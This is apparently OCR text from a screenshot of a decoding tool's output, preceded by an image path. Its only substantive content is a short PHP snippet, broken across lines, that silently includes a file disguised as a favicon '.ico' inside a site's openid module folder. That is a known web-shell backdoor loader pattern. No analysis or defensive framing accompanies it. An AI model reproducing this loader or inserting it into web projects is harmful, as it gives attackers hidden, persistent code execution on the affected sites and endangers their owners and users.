
Decoded Output
download
<?
  @
include
"/home/mhdegmlib/public_html/mo
dules/openid/favicon_9142f6.ico"
; 

?>